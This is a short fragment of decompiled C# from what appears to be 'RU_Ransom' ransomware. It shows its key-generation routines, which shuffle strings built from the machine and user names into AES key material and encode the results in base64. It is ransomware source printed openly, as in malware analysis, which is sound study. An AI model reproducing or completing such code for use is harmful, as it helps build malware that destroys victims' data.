 // Token: 0x0600000A RID: 10 RVA: 0x00002558 File Offset: 0x00000758
private static string[] getEncryptedAesKey()
{
AesCrypter aesCrypter = new AesCrypter();
byte[] bytes = Encoding.UTF8.GetBytes(Program.BuildPassword("FullScaleCyberInvasion + " + Environment.MachineName));
byte[] bytes2 = Encoding.UTF8.GetBytes(Program.BuildPassword("RU_Ransom" + Environment.UserName + "2022"));
byte[] array = AesCrypter.AES_Encrypt(bytes, bytes2);
return new string[]
{
Convert.ToBase64String(bytes),
Convert.ToBase64String(bytes2),
Convert.ToBase64String(array)
};
}
// Token: 0x0600000B RID: 11 RVA: 0x000025E4 File Offset: 0x000007E4
private static string BuildPassword(string str)
{
StringBuilder stringBuilder = new StringBuilder();
Random random = new Random();
for (int i = 0; i < str.Length; i++)
{
stringBuilder.Append(str[random.Next(0, str.Length)]);
}
return stringBuilder.ToString();
}
}